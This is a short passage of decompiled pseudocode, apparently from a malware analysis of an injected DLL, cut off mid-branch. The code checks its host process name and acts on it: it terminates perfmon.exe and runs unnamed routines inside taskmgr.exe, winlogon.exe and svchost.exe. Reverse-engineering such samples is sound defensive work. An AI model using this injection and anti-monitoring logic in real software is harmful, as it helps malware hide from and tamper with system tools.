 66 }
67 qword_18006B6B8 = v7;
68 memset(String1, 0, 0x208ui64);
69 v8 = GetCurrentProcessId();
70 sub_18003D4E0(v8, String1); // getnamebyprocid
71 if ( !lstrcmpiW(::String1, L"Inject Test") )
72 ((void (__fastcall *)(_QWORD *))*v3)(v3);
73 if ( !lstrcmpiW(String1, L"taskmgr.exe") )
74 {
75 sub_180023020();
76 ExitThread(0);
77 }
78 if ( !lstrcmpiW(String1, L"perfmon.exe") )
79 {
80 v9 = GetCurrentProcess();
81 TerminateProcess(v9, 0);
82 }
83 if ( !lstrcmpiW(String1, L"winlogon.exe") )
84 {
85 *(_OWORD *)&SystemInfo.dwOemId = 0i64;
86 *(_OWORD *)&SystemInfo.lpMaximumApplicationAddress = 0i64;
87 *(_OWORD *)&SystemInfo.dwNumberOfProcessors = 0i64;
88 GetNativeSystemInfo(&SystemInfo);
89 if ( SystemInfo.wProcessorArchitecture != 9 && SystemInfo.wProcessorArchitecture != 6 )
90 {
91 sub_180022E00();
92 ExitThread(0);
93 }
94 sub_180022EB0();
95 ExitThread(0);
96 }
97 if ( !lstrcmpiW(String1, L"svchost.exe") )
98 {
99 v10 = sub_18003DBD0();
100 if ( v10 != GetCurrentProcessId() )